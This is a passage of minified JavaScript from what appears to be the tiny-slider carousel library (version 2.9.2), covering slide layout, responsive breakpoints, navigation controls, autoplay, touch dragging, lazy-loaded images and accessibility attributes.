$={};for(var ee in K){var te=K[ee];te="number"==typeof te?{items:te}:te,$[ee]=te}K=$,$=null}if(Q||function e(t){for(var n in t)Q||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"responsive"===n&&e(t[n])}(e),!Q){e.axis="horizontal",e.slideBy="page",e.edgePadding=!1;var ne=e.animateIn,oe=e.animateOut,ie=e.animateDelay,ae=e.animateNormal}var re,le,se="horizontal"===e.axis,de=t.createElement("div"),ce=t.createElement("div"),ue=e.container,fe=ue.parentNode,ve=ue.outerHTML,pe=ue.children,me=pe.length,ge=Tn(),he=!1;K&&Kn(),Q&&(ue.className+=" tns-vpfix");var ye,be,Le,we,Se,Ee,xe,Ie,Ae=e.autoWidth,Me=Hn("fixedWidth"),Ce=Hn("edgePadding"),Ne=Hn("gutter"),Te=Dn(),Pe=Hn("center"),De=Ae?1:Math.floor(Hn("items")),ke=Hn("slideBy"),He=e.viewportMax||e.fixedWidthViewportWidth,ze=Hn("arrowKeys"),Ze=Hn("speed"),Be=e.rewind,qe=!Be&&e.loop,Oe=Hn("autoHeight"),We=Hn("controls"),Re=Hn("controlsText"),je=Hn("nav"),Ge=Hn("touch"),Fe=Hn("mouseDrag"),Ve=Hn("autoplay"),Je=Hn("autoplayTimeout"),Ye=Hn("autoplayText"),Ue=Hn("autoplayHoverPause"),Xe=Hn("autoplayResetOnVisibility"),Ke=(Ie=document.createElement("style"),xe&&Ie.setAttribute("media",xe),document.querySelector("head").appendChild(Ie),Ie.sheet?Ie.sheet:Ie.styleSheet),_e=e.lazyload,Qe=(e.lazyloadSelector,[]),$e=qe?(Se=function(){if(Ae||Me&&!He)return me-1;var t=Me?"fixedWidth":"items",n=[];if((Me||e[t]<me)&&n.push(e[t]),K)for(var o in K){var i=K[o][t];i&&(Me||i<me)&&n.push(i)}return n.length||n.push(0),Math.ceil(Me?He/Math.min.apply(null,n):Math.max.apply(null,n))}(),Ee=Q?Math.ceil((5*Se-me)/2):4*Se-me,Ee=Math.max(Se,Ee),kn("edgePadding")?Ee+1:Ee):0,et=Q?me+2*$e:me+$e,tt=!(!Me&&!Ae||qe),nt=Me?xo():null,ot=!Q||!qe,it=se?"left":"top",at="",rt="",lt=Me?function(){return Pe&&!qe?me-1:Math.ceil(-nt/(Me+Ne))}:Ae?function(){for(var e=et;e--;)if(ye[e]>=-nt)return e}:function(){return Pe&&Q&&!qe?me-1:qe||Q?Math.max(0,et-Math.ceil(De)):et-1},st=Mn(Hn("startIndex")),dt=st,ct=(An(),0),ut=Ae?null:lt(),ft=e.preventActionWhenRunning,vt=e.swipeAngle,pt=!vt||"?",mt=!1,gt=e.onInit,ht=new B,yt=" tns-slider tns-"+e.mode,bt=ue.id||(we=window.tnsId,window.tnsId=we?we+1:1,"tns"+window.tnsId),Lt=Hn("disable"),wt=!1,St=e.freezable,Et=!(!St||Ae)&&Xn(),xt=!1,It={click:ko,keydown:function(e){e=Ro(e);var t=[o.LEFT,o.RIGHT].indexOf(e.keyCode);t>=0&&(0===t?Jt.disabled||ko(e,-1):Yt.disabled||ko(e,1))}},At={click:function(e){if(mt){if(ft)return;Po()}var t=jo(e=Ro(e));for(;t!==_t&&!w(t,"data-nav");)t=t.parentNode;if(w(t,"data-nav")){var n=tn=Number(S(t,"data-nav")),o=Me||Ae?n*me/$t:n*De;Do(Ht?n:Math.min(Math.ceil(o),me-1),e),nn===n&&(dn&&qo(),tn=-1)}},keydown:function(e){e=Ro(e);var n=t.activeElement;if(!w(n,"data-nav"))return;var i=[o.LEFT,o.RIGHT,o.ENTER,o.SPACE].indexOf(e.keyCode),a=Number(S(n,"data-nav"));i>=0&&(0===i?a>0&&Wo(Kt[a-1]):1===i?a<$t-1&&Wo(Kt[a+1]):(tn=a,Do(a,e)))}},Mt={mouseover:function(){dn&&(zo(),cn=!0)},mouseout:function(){cn&&(Ho(),cn=!1)}},Ct={visibilitychange:function(){t.hidden?dn&&(zo(),fn=!0):fn&&(Ho(),fn=!1)}},Nt={keydown:function(e){e=Ro(e);var t=[o.LEFT,o.RIGHT].indexOf(e.keyCode);t>=0&&ko(e,0===t?-1:1)}},Tt={touchstart:Jo,touchmove:Yo,touchend:Uo,touchcancel:Uo},Pt={mousedown:Jo,mousemove:Yo,mouseup:Uo,mouseleave:Uo},Dt=kn("controls"),kt=kn("nav"),Ht=!!Ae||e.navAsThumbnails,zt=kn("autoplay"),Zt=kn("touch"),Bt=kn("mouseDrag"),qt="tns-slide-active",Ot="tns-complete",Wt={load:function(e){ao(jo(e))},error:function(e){t=jo(e),b(t,"failed"),ro(t);var t}},Rt="force"===e.preventScrollOnTouch;if(Dt)var jt,Gt,Ft=e.controlsContainer,Vt=e.controlsContainer?e.controlsContainer.outerHTML:"",Jt=e.prevButton,Yt=e.nextButton,Ut=e.prevButton?e.prevButton.outerHTML:"",Xt=e.nextButton?e.nextButton.outerHTML:"";if(kt)var Kt,_t=e.navContainer,Qt=e.navContainer?e.navContainer.outerHTML:"",$t=Ae?me:Ko(),en=0,tn=-1,nn=Nn(),on=nn,an="tns-nav-active",rn="Carousel Page ",ln=" (Current Slide)";if(zt)var sn,dn,cn,un,fn,vn="forward"===e.autoplayDirection?1:-1,pn=e.autoplayButton,mn=e.autoplayButton?e.autoplayButton.outerHTML:"",gn=["<span class='tns-visually-hidden'>"," animation</span>"];if(Zt||Bt)var hn,yn,bn={},Ln={},wn=!1,Sn=se?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y};Ae||In(Lt||Et),O&&(it=O,at="translate",W?(at+=se?"3d(":"3d(0px, ",rt=se?", 0px, 0px)":", 0px)"):(at+=se?"X(":"Y(",rt=")")),Q&&(ue.className=ue.className.replace("tns-vpfix","")),function(){kn("gutter");de.className="tns-outer",ce.className="tns-inner",de.id=bt+"-ow",ce.id=bt+"-iw",""===ue.id&&(ue.id=bt);yt+=k||Ae?" tns-subpixel":" tns-no-subpixel",yt+=D?" tns-calc":" tns-no-calc",Ae&&(yt+=" tns-autowidth");yt+=" tns-"+e.axis,ue.className+=yt,Q?((re=t.createElement("div")).id=bt+"-mw",re.className="tns-ovh",de.appendChild(re),re.appendChild(ce)):de.appendChild(ce);if(Oe){(re||ce).className+=" tns-ah"}if(fe.insertBefore(de,ue),ce.appendChild(ue),g(pe,(function(e,t){b(e,"tns-item"),e.id||(e.id=bt+"-item"+t),!Q&&ae&&b(e,ae),x(e,{"aria-hidden":"true",tabindex:"-1"})})),$e){for(var n=t.createDocumentFragment(),o=t.createDocumentFragment(),i=$e;i--;){var a=i%me,r=pe[a].cloneNode(!0);if(I(r,"id"),o.insertBefore(r,o.firstChild),Q){var l=pe[me-1-a].cloneNode(!0);I(l,"id"),n.appendChild(l)}}ue.insertBefore(n,ue.firstChild),ue.appendChild(o),pe=ue.children}}(),function(){if(!Q)for(var t=st,o=st+Math.min(me,De);t<o;t++){var i=pe[t];i.style.left=100*(t-st)/De+"%",b(i,ne),L(i,ae)}se&&(k||Ae?(p(Ke,"#"+bt+" > .tns-item","font-size:"+n.getComputedStyle(pe[0]).fontSize+";",m(Ke)),p(Ke,"#"+bt,"font-size:0;",m(Ke))):Q&&g(pe,(function(e,t){e.style.marginLeft=function(e){return D?D+"("+100*e+"% / "+et+")":100*e/et+"%"}(t)})));if(H){if(R){var a=re&&e.autoHeight?Wn(e.speed):"";p(Ke,"#"+bt+"-mw",a,m(Ke))}a=zn(e.edgePadding,e.gutter,e.fixedWidth,e.speed,e.autoHeight),p(Ke,"#"+bt+"-iw",a,m(Ke)),Q&&(a=se&&!Ae?"width:"+Zn(e.fixedWidth,e.gutter,e.items)+";":"",R&&(a+=Wn(Ze)),p(Ke,"#"+bt,a,m(Ke))),a=se&&!Ae?Bn(e.fixedWidth,e.gutter,e.items):"",e.gutter&&(a+=qn(e.gutter)),Q||(R&&(a+=Wn(Ze)),G&&(a+=Rn(Ze))),a&&p(Ke,"#"+bt+" > .tns-item",a,m(Ke))}else{fo(),ce.style.cssText=zn(Ce,Ne,Me,Oe),Q&&se&&!Ae&&(ue.style.width=Zn(Me,Ne,De));a=se&&!Ae?Bn(Me,Ne,De):"";Ne&&(a+=qn(Ne)),a&&p(Ke,"#"+bt+" > .tns-item",a,m(Ke))}if(K&&H)for(var r in K){r=parseInt(r);var l=K[r],s=(a="",""),d="",c="",u="",f=Ae?null:Hn("items",r),v=Hn("fixedWidth",r),h=Hn("speed",r),y=Hn("edgePadding",r),w=Hn("autoHeight",r),S=Hn("gutter",r);R&&re&&Hn("autoHeight",r)&&"speed"in l&&(s="#"+bt+"-mw{"+Wn(h)+"}"),("edgePadding"in l||"gutter"in l)&&(d="#"+bt+"-iw{"+zn(y,S,v,h,w)+"}"),Q&&se&&!Ae&&("fixedWidth"in l||"items"in l||Me&&"gutter"in l)&&(c="width:"+Zn(v,S,f)+";"),R&&"speed"in l&&(c+=Wn(h)),c&&(c="#"+bt+"{"+c+"}"),("fixedWidth"in l||Me&&"gutter"in l||!Q&&"items"in l)&&(u+=Bn(v,S,f)),"gutter"in l&&(u+=qn(S)),!Q&&"speed"in l&&(R&&(u+=Wn(h)),G&&(u+=Rn(h))),u&&(u="#"+bt+" > .tns-item{"+u+"}"),(a=s+d+c+u)&&Ke.insertRule("@media (min-width: "+r/16+"em) {"+a+"}",Ke.cssRules.length)}}(),jn();var En=qe?Q?function(){var e=ct,t=ut;e+=ke,t-=ke,Ce?(e+=1,t-=1):Me&&(Te+Ne)%(Me+Ne)&&(t-=1),$e&&(st>t?st-=me:st<e&&(st+=me))}:function(){if(st>ut)for(;st>=ct+me;)st-=me;else if(st<ct)for(;st<=ut-me;)st+=me}:function(){st=Math.max(ct,Math.min(ut,st))},xn=Q?function(){var e,t,n,o,i,a,r,l,s,d,c;So(ue,""),R||!Ze?(Mo(),Ze&&N(ue)||Po()):(e=ue,t=it,n=at,o=rt,i=Io(),a=Ze,r=Po,l=Math.min(a,10),s=i.indexOf("%")>=0?"%":"px",i=i.replace(s,""),d=Number(e.style[t].replace(n,"").replace(o,"").replace(s,"")),c=(i-d)/a*l,setTimeout((function i(){a-=l,d+=c,e.style[t]=n+d+s+o,a>0?setTimeout(i,l):r()}),l)),se||Xo()}:function(){Qe=[];var e={};e[V]=e[J]=Po,Z(pe[dt],e),z(pe[st],e),Co(dt,ne,oe,!0),Co(st,ae,ne),V&&J&&Ze&&N(ue)||Po()};return{version:"2.9.2",getInfo:Qo,events:ht,goTo:Do,play:function(){Ve&&!dn&&(Bo(),un=!1)},pause:function(){dn&&(qo(),un=!0)},isOn:he,updateSliderHeight:po,refresh:jn,destroy:function(){if(Ke.disabled=!0,Ke.ownerNode&&Ke.ownerNode.remove(),Z(n,{resize:Yn}),ze&&Z(t,Nt),Ft&&Z(Ft,It),_t&&Z(_t,At),Z(ue,Mt),Z(ue,Ct),pn&&Z(pn,{click:Oo}),Ve&&clearInterval(sn),Q&&V){var o={};o[V]=Po,Z(ue,o)}Ge&&Z(ue,Tt),Fe&&Z(ue,Pt);var i=[ve,Vt,Ut,Xt,Qt,mn];for(var a in U.forEach((function(t,n){var o="container"===t?de:e[t];if("object"==typeof o){var a=!!o.previousElementSibling&&o.previousElementSibling,r=o.parentNode;o.outerHTML=i[n],e[t]=a?a.nextElementSibling:r.firstElementChild}})),U=ne=oe=ie=ae=se=de=ce=ue=fe=ve=pe=me=le=ge=Ae=Me=Ce=Ne=Te=De=ke=He=ze=Ze=Be=qe=Oe=Ke=_e=ye=Qe=$e=et=tt=nt=ot=it=at=rt=lt=st=dt=ct=ut=vt=pt=mt=gt=ht=yt=bt=Lt=wt=St=Et=xt=It=At=Mt=Ct=Nt=Tt=Pt=Dt=kt=Ht=zt=Zt=Bt=qt=Ot=Wt=be=We=Re=Ft=Vt=Jt=Yt=jt=Gt=je=_t=Qt=Kt=$t=en=tn=nn=on=an=rn=ln=Ve=Je=vn=Ye=Ue=pn=mn=Xe=gn=sn=dn=cn=un=fn=bn=Ln=hn=wn=yn=Sn=Ge=Fe=null,this)"rebuild"!==a&&(this[a]=null);he=!1},rebuild:function(){return q(l(e,X))}}}function In(e){e&&(We=je=Ge=Fe=ze=Ve=Ue=Xe=!1)}function An(){for(var e=Q?st-$e:st;e<0;)e+=me;return e%me+1}function Mn(e){return e=e?Math.max(0,Math.min(qe?me-1:me-De,e)):0,Q?e+$e:e}function Cn(e){for(null==e&&(e=st),Q&&(e-=$e);e<0;)e+=me;return Math.floor(e%me)}function Nn(){var e,t=Cn();return e=Ht?t:Me||Ae?Math.ceil((t+1)*$t/me-1):Math.floor(t/De),!qe&&Q&&st===ut&&(e=$t-1),e}function Tn(){return n.innerWidth||t.documentElement.clientWidth||t.body.clientWidth}function Pn(e){return"top"===e?"afterbegin":"beforeend"}function Dn(){var e=Ce?2*Ce-Ne:0;return function e(n){var o,i,a=t.createElement("div");return n.appendChild(a),i=(o=a.getBoundingClientRect()).right-o.left,a.remove(),i||e(n.parentNode)}(fe)-e}function kn(t){if(e[t])return!0;if(K)for(var n in K)if(K[n][t])return!0;return!1}function Hn(t,n){if(null==n&&(n=ge),"items"===t&&Me)return Math.floor((Te+Ne)/(Me+Ne))||1;var o=e[t];if(K)for(var i in K)n>=parseInt(i)&&t in K[i]&&(o=K[i][t]);return"slideBy"===t&&"page"===o&&(o=Hn("items")),Q||"slideBy"!==t&&"items"!==t||(o=Math.floor(o)),o}function zn(e,t,n,o,i){var a="";if(void 0!==e){var r=e;t&&(r-=t),a=se?"margin: 0 "+r+"px 0 "+e+"px;":"margin: "+e+"px 0 "+r+"px 0;"}else if(t&&!n){var l="-"+t+"px";a="margin: 0 "+(se?l+" 0 0":"0 "+l+" 0")+";"}return!Q&&i&&R&&o&&(a+=Wn(o)),a}function Zn(e,t,n){return e?(e+t)*et+"px":D?D+"("+100*et+"% / "+n+")":100*et/n+"%"}function Bn(e,t,n){var o;if(e)o=e+t+"px";else{Q||(n=Math.floor(n));var i=Q?et:n;o=D?D+"(100% / "+i+")":100/i+"%"}return o="width:"+o,"inner"!==_?o+";":o+" !important;"}function qn(e){var t="";!1!==e&&(t=(se?"padding-":"margin-")+(se?"right":"bottom")+": "+e+"px;");return t}function On(e,t){var n=e.substring(0,e.length-t).toLowerCase();return n&&(n="-"+n+"-"),n}function Wn(e){return On(R,18)+"transition-duration:"+e/1e3+"s;"}function Rn(e){return On(G,17)+"animation-duration:"+e/1e3+"s;"}function jn(){if(kn("autoHeight")||Ae||!se){var e=ue.querySelectorAll("img");g(e,(function(e){var t=e.src;t&&t.indexOf("data:image")<0?(z(e,Wt),e.src="",e.src=t,b(e,"loading")):_e||ao(e)})),i((function(){co(A(e),(function(){be=!0}))})),!Ae&&se&&(e=lo(st,Math.min(st+De-1,et-1))),_e?Gn():i((function(){co(A(e),Gn)}))}else Q&&Ao(),Vn(),Jn()}function Gn(){if(Ae){var e=qe?st:me-1;!function t(){pe[e-1].getBoundingClientRect().right.toFixed(2)===pe[e].getBoundingClientRect().left.toFixed(2)?Fn():setTimeout((function(){t()}),16)}()}else Fn()}function Fn(){se&&!Ae||(mo(),Ae?(nt=xo(),St&&(Et=Xn()),ut=lt(),In(Lt||Et)):Xo()),Q&&Ao(),Vn(),Jn()}function Vn(){if(go(),de.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+no()+"</span>  of "+me+"</div>"),Le=de.querySelector(".tns-liveregion .current"),zt){var t=Ve?"stop":"start";pn?x(pn,{"data-action":t}):e.autoplayButtonOutput&&(de.insertAdjacentHTML(Pn(e.autoplayPosition),'<button data-action="'+t+'">'+gn[0]+t+gn[1]+Ye[0]+"</button>"),pn=de.querySelector("[data-action]")),pn&&z(pn,{click:Oo}),Ve&&(Bo(),Ue&&z(ue,Mt),Xe&&z(ue,Ct))}if(kt){if(_t)x(_t,{"aria-label":"Carousel Pagination"}),g(Kt=_t.children,(function(e,t){x(e,{"data-nav":t,tabindex:"-1","aria-label":rn+(t+1),"aria-controls":bt})}));else{for(var n="",o=Ht?"":'style="display:none"',i=0;i<me;i++)n+='<button data-nav="'+i+'" tabindex="-1" aria-controls="'+bt+'" '+o+' aria-label="'+rn+(i+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",de.insertAdjacentHTML(Pn(e.navPosition),n),_t=de.querySelector(".tns-nav"),Kt=_t.children}if(_o(),R){var a=R.substring(0,R.length-18).toLowerCase(),r="transition: all "+Ze/1e3+"s";a&&(r="-"+a+"-"+r),p(Ke,"[aria-controls^="+bt+"-item]",r,m(Ke))}x(Kt[nn],{"aria-label":rn+(nn+1)+ln}),I(Kt[nn],"tabindex"),b(Kt[nn],an),z(_t,At)}Dt&&(Ft||Jt&&Yt||(de.insertAdjacentHTML(Pn(e.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button data-controls="prev" tabindex="-1" aria-controls="'+bt+'">'+Re[0]+'</button><button data-controls="next" tabindex="-1" aria-controls="'+bt+'">'+Re[1]+"</button></div>"),Ft=de.querySelector(".tns-controls")),Jt&&Yt||(Jt=Ft.children[0],Yt=Ft.children[1]),e.controlsContainer&&x(Ft,{"aria-label":"Carousel Navigation",tabindex:"0"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&x([Jt,Yt],{"aria-controls":bt,tabindex:"-1"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&(x(Jt,{"data-controls":"prev"}),x(Yt,{"data-controls":"next"})),jt=yo(Jt),Gt=yo(Yt),wo(),Ft?z(Ft,It):(z(Jt,It),z(Yt,It))),_n()}function Jn(){if(Q&&V){var o={};o[V]=Po,z(ue,o)}Ge&&z(ue,Tt,e.preventScrollOnTouch),Fe&&z(ue,Pt),ze&&z(t,Nt),"inner"===_?ht.on("outerResized",(function(){Un(),ht.emit("innerLoaded",Qo())})):(K||Me||Ae||Oe||!se)&&z(n,{resize:Yn}),Oe&&("outer"===_?ht.on("innerLoaded",so):Lt||so()),io(),Lt?eo():Et&&$n(),ht.on("indexChanged",uo),"inner"===_&&ht.emit("innerLoaded",Qo()),"function"==typeof gt&&gt(Qo()),he=!0}function Yn(e){i((function(){Un(Ro(e))}))}function Un(n){if(he){"outer"===_&&ht.emit("outerResized",Qo(n)),ge=Tn();var o,i=le,a=!1;K&&(Kn(),(o=i!==le)&&ht.emit("newBreakpointStart",Qo(n)));var r,l,s=De,d=Lt,c=Et,u=ze,f=We,v=je,h=Ge,y=Fe,w=Ve,S=Ue,E=Xe,x=st;if(o){var I=Me,A=Oe,N=Re,T=Pe,P=Ye;if(!H)var D=Ne,k=Ce}if(ze=Hn("arrowKeys"),We=Hn("controls"),je=Hn("nav"),Ge=Hn("touch"),Pe=Hn("center"),Fe=Hn("mouseDrag"),Ve=Hn("autoplay"),Ue=Hn("autoplayHoverPause"),Xe=Hn("autoplayResetOnVisibility"),o&&(Lt=Hn("disable"),Me=Hn("fixedWidth"),Ze=Hn("speed"),Oe=Hn("autoHeight"),Re=Hn("controlsText"),Ye=Hn("autoplayText"),Je=Hn("autoplayTimeout"),H||(Ce=Hn("edgePadding"),Ne=Hn("gutter"))),In(Lt),Te=Dn(),se&&!Ae||Lt||(mo(),se||(Xo(),a=!0)),(Me||Ae)&&(nt=xo(),ut=lt()),(o||Me)&&(De=Hn("items"),ke=Hn("slideBy"),(l=De!==s)&&(Me||Ae||(ut=lt()),En())),o&&Lt!==d&&(Lt?eo():function(){if(!wt)return;if(Ke.disabled=!1,ue.className+=yt,Ao(),qe)for(var e=$e;e--;)Q&&C(pe[e]),C(pe[et-e-1]);if(!Q)for(var t=st,n=st+me;t<n;t++){var o=pe[t],i=t<st+De?ne:ae;o.style.left=100*(t-st)/De+"%",b(o,i)}Qn(),wt=!1}()),St&&(o||Me||Ae)&&(Et=Xn())!==c&&(Et?(Mo(Io(Mn(0))),$n()):(!function(){if(!xt)return;Ce&&H&&(ce.style.margin="");if($e)for(var e="tns-transparent",t=$e;t--;)Q&&L(pe[t],e),L(pe[et-t-1],e);Qn(),xt=!1}(),a=!0)),In(Lt||Et),Ve||(Ue=Xe=!1),ze!==u&&(ze?z(t,Nt):Z(t,Nt)),We!==f&&(We?Ft?C(Ft):(Jt&&C(Jt),Yt&&C(Yt)):Ft?M(Ft):(Jt&&M(Jt),Yt&&M(Yt))),je!==v&&(je?C(_t):M(_t)),Ge!==h&&(Ge?z(ue,Tt,e.preventScrollOnTouch):Z(ue,Tt)),Fe!==y&&(Fe?z(ue,Pt):Z(ue,Pt)),Ve!==w&&(Ve?(pn&&C(pn),dn||un||Bo()):(pn&&M(pn),dn&&qo())),Ue!==S&&(Ue?z(ue,Mt):Z(ue,Mt)),Xe!==E&&(Xe?z(t,Ct):Z(t,Ct)),o){if(Me===I&&Pe===T||(a=!0),Oe!==A&&(Oe||(ce.style.height="")),We&&Re!==N&&(Jt.innerHTML=Re[0],Yt.innerHTML=Re[1]),pn&&Ye!==P){var B=Ve?1:0,q=pn.innerHTML,O=q.length-P[B].length;q.substring(O)===P[B]&&(pn.innerHTML=q.substring(0,O)+Ye[B])}}else Pe&&(Me||Ae)&&(a=!0);if((l||Me&&!Ae)&&($t=Ko(),_o()),(r=st!==x)?(ht.emit("indexChanged",Qo()),a=!0):l?r||uo():(Me||Ae)&&(io(),go(),to()),l&&!Q&&function(){for(var e=st+Math.min(me,De),t=et;t--;){var n=pe[t];t>=st&&t<e?(b(n,"tns-moving"),n.style.left=100*(t-st)/De+"%",b(n,ne),L(n,ae)):n.style.left&&(n.style.left="",b(n,ae),L(n,ne)),L(n,oe)}setTimeout((function(){g(pe,(function(e){L(e,"tns-moving")}))}),300)}(),!Lt&&!Et){if(o&&!H&&(Oe===autoheightTem&&Ze===speedTem||fo(),Ce===k&&Ne===D||(ce.style.cssText=zn(Ce,Ne,Me,Ze,Oe)),se)){Q&&(ue.style.width=Zn(Me,Ne,De));var W=Bn(Me,Ne,De)+qn(Ne);!function(e,t){"deleteRule"in e?e.deleteRule(t):e.removeRule(t)}(Ke,m(Ke)-1),p(Ke,"#"+bt+" > .tns-item",W,m(Ke))}Oe&&so(),a&&(Ao(),dt=st)}o&&ht.emit("newBreakpointEnd",Qo(n))}}function Xn(){if(!Me&&!Ae)return me<=(Pe?De-(De-1)/2:De);var e=Me?(Me+Ne)*me:ye[me],t=Ce?Te+2*Ce:Te+Ne;return Pe&&(t-=Me?(Te-Me)/2:(Te-(ye[st+1]-ye[st]-Ne))/2),e<=t}function Kn(){for(var e in le=0,K)e=parseInt(e),ge>=e&&(le=e)}function _n(){!Ve&&pn&&M(pn),!je&&_t&&M(_t),We||(Ft?M(Ft):(Jt&&M(Jt),Yt&&M(Yt)))}function Qn(){Ve&&pn&&C(pn),je&&_t&&C(_t),We&&(Ft?C(Ft):(Jt&&C(Jt),Yt&&C(Yt)))}function $n(){if(!xt){if(Ce&&(ce.style.margin="0px"),$e)for(var e="tns-transparent",t=$e;t--;)Q&&b(pe[t],e),b(pe[et-t-1],e);_n(),xt=!0}}function eo(){if(!wt){if(Ke.disabled=!0,ue.className=ue.className.replace(yt.substring(1),""),I(ue,["style"]),qe)for(var e=$e;e--;)Q&&M(pe[e]),M(pe[et-e-1]);if(se&&Q||I(ce,["style"]),!Q)for(var t=st,n=st+me;t<n;t++){var o=pe[t];I(o,["style"]),L(o,ne),L(o,ae)}_n(),wt=!0}}function to(){var e=no();Le.innerHTML!==e&&(Le.innerHTML=e)}function no(){var e=oo(),t=e[0]+1,n=e[1]+1;return t===n?t+"":t+" to "+n}function oo(e){null==e&&(e=Io());var t,n,o,i=st;if(Pe||Ce?(Ae||Me)&&(n=-(parseFloat(e)+Ce),o=n+Te+2*Ce):Ae&&(n=ye[st],o=n+Te),Ae)ye.forEach((function(e,a){a<et&&((Pe||Ce)&&e<=n+.5&&(i=a),o-e>=.5&&(t=a))}));else{if(Me){var a=Me+Ne;Pe||Ce?(i=Math.floor(n/a),t=Math.ceil(o/a-1)):t=i+Math.ceil(Te/a)-1}else if(Pe||Ce){var r=De-1;if(Pe?(i-=r/2,t=st+r/2):t=st+r,Ce){var l=Ce*De/Te;i-=l,t+=l}i=Math.floor(i),t=Math.ceil(t)}else t=i+De-1;i=Math.max(i,0),t=Math.min(t,et-1)}return[i,t]}function io(){_e&&!Lt&&lo.apply(null,oo()).forEach((function(e){if(!y(e,Ot)){var t={};t[V]=function(e){e.stopPropagation()},z(e,t),z(e,Wt),e.src=S(e,"data-src");var n=S(e,"data-srcset");n&&(e.srcset=n),b(e,"loading")}}))}function ao(e){b(e,"loaded"),ro(e)}function ro(e){b(e,"tns-complete"),L(e,"loading"),Z(e,Wt)}function lo(e,t){for(var n=[];e<=t;)g(pe[e].querySelectorAll("img"),(function(e){n.push(e)})),e++;return n}function so(){var e=lo.apply(null,oo());i((function(){co(e,po)}))}function co(e,t){return be?t():(e.forEach((function(t,n){y(t,Ot)&&e.splice(n,1)})),e.length?void i((function(){co(e,t)})):t())}function uo(){io(),go(),to(),wo(),function(){if(je&&(nn=tn>=0?tn:Nn(),tn=-1,nn!==on)){var e=Kt[on],t=Kt[nn];x(e,{tabindex:"-1","aria-label":rn+(on+1)}),L(e,an),x(t,{"aria-label":rn+(nn+1)+ln}),I(t,"tabindex"),b(t,an),on=nn}}()}function fo(){Q&&Oe&&(re.style[R]=Ze/1e3+"s")}function vo(e,t){for(var n=[],o=e,i=Math.min(e+t,et);o<i;o++)n.push(pe[o].offsetHeight);return Math.max.apply(null,n)}function po(){var e=Oe?vo(st,De):vo($e,me),t=re||ce;t.style.height!==e&&(t.style.height=e+"px")}function mo(){ye=[0];var e=se?"left":"top",t=se?"right":"bottom",n=pe[0].getBoundingClientRect()[e];g(pe,(function(o,i){i&&ye.push(o.getBoundingClientRect()[e]-n),i===et-1&&ye.push(o.getBoundingClientRect()[t]-n)}))}function go(){var e=oo(),t=e[0],n=e[1];g(pe,(function(e,o){o>=t&&o<=n?w(e,"aria-hidden")&&(I(e,["aria-hidden","tabindex"]),b(e,qt)):w(e,"aria-hidden")||(x(e,{"aria-hidden":"true",tabindex:"-1"}),L(e,qt))}))}function ho(e){return e.nodeName.toLowerCase()}function yo(e){return"button"===ho(e)}function bo(e){return"true"===e.getAttribute("aria-disabled")}function Lo(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function wo(){if(We&&!Be&&!qe){var e=jt?Jt.disabled:bo(Jt),t=Gt?Yt.disabled:bo(Yt),n=st<=ct,o=!Be&&st>=ut;n&&!e&&Lo(jt,Jt,!0),!n&&e&&Lo(jt,Jt,!1),o&&!t&&Lo(Gt,Yt,!0),!o&&t&&Lo(Gt,Yt,!1)}}function So(e,t){R&&(e.style[R]=t)}function Eo(e){return null==e&&(e=st),Ae?(Te-(Ce?Ne:0)-(ye[e+1]-ye[e]-Ne))/2:Me?(Te-Me)/2:(De-1)/2}function xo(){var e=Te+(Ce?Ne:0)-(Me?(Me+Ne)*et:ye[et]);return Pe&&!qe&&(e=Me?-(Me+Ne)*(et-1)-Eo():Eo(et-1)-ye[et-1]),e>0&&(e=0),e}function Io(e){var t;if(null==e&&(e=st),se&&!Ae)if(Me)t=-(Me+Ne)*e,Pe&&(t+=Eo());else{var n=O?et:De;Pe&&(e-=Eo()),t=100*-e/n}else t=-ye[e],Pe&&Ae&&(t+=Eo());return tt&&(t=Math.max(t,nt)),t+=!se||Ae||Me?"px":"%"}function Ao(e){So(ue,"0s"),Mo(e)}function Mo(e){null==e&&(e=Io()),ue.style[it]=at+e+rt}function Co(e,t,n,o){var i=e+De;qe||(i=Math.min(i,et));for(var a=e;a<i;a++){var r=pe[a];o||(r.style.left=100*(a-st)/De+"%"),ie&&j&&(r.style[j]=r.style[F]=ie*(a-e)/1e3+"s"),L(r,t),b(r,n),o&&Qe.push(r)}}function No(e,t){ot&&En(),(st!==dt||t)&&(ht.emit("indexChanged",Qo()),ht.emit("transitionStart",Qo()),Oe&&so(),dn&&e&&["click","keydown"].indexOf(e.type)>=0&&qo(),mt=!0,xn())}function To(e){return e.toLowerCase().replace(/-/g,"")}function Po(e){if(Q||mt){if(ht.emit("transitionEnd",Qo(e)),!Q&&Qe.length>0)for(var t=0;t<Qe.length;t++){var n=Qe[t];n.style.left="",F&&j&&(n.style[F]="",n.style[j]=""),L(n,oe),b(n,ae)}if(!e||!Q&&e.target.parentNode===ue||e.target===ue&&To(e.propertyName)===To(it)){if(!ot){var o=st;En(),st!==o&&(ht.emit("indexChanged",Qo()),Ao())}"inner"===_&&ht.emit("innerLoaded",Qo()),mt=!1,dt=st}}}function Do(e,t){if(!Et)if("prev"===e)ko(t,-1);else if("next"===e)ko(t,1);else{if(mt){if(ft)return;Po()}var n=Cn(),o=0;if("first"===e?o=-n:"last"===e?o=Q?me-De-n:me-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(t||(e=Math.max(0,Math.min(me-1,e))),o=e-n)),!Q&&o&&Math.abs(o)<De){var i=o>0?1:-1;o+=st+o-me>=ct?me*i:2*me*i*-1}st+=o,Q&&qe&&(st<ct&&(st+=me),st>ut&&(st-=me)),Cn(st)!==Cn(dt)&&No(t)}}function ko(e,t){if(mt){if(ft)return;Po()}var n;if(!t){for(var o=jo(e=Ro(e));o!==Ft&&[Jt,Yt].indexOf(o)<0;)o=o.parentNode;var i=[Jt,Yt].indexOf(o);i>=0&&(n=!0,t=0===i?-1:1)}if(Be){if(st===ct&&-1===t)return void Do("last",e);if(st===ut&&1===t)return void Do("first",e)}t&&(st+=ke*t,Ae&&(st=Math.floor(st)),No(n||e&&"keydown"===e.type?e:null))}function Ho(){sn=setInterval((function(){ko(null,vn)}),Je),dn=!0}function 